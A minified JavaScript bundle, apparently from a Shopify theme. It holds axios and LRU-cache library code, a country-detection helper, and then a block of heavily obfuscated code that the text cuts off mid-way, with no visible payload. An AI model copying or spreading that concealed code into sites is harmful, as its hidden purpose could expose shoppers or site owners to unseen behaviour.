c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- 